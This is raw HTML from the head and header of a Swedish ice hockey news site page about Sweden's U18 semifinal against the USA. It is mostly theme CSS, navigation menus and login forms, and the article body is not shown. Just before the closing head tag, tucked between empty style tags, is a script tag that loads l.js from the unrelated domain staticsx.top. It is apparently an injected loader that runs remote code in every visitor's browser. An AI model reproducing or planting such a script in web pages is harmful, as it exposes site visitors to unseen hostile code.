    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/smakronorna/",
                    "name": "Småkronorna"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/",
                    "name": "U18-VM: Inför Småkronornas semifinal mot USA"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4411 single-format-standard wp-theme-Newspaper u18-vm-infor-smakronornas-semifinal-mot-usa global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lördag, januari 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
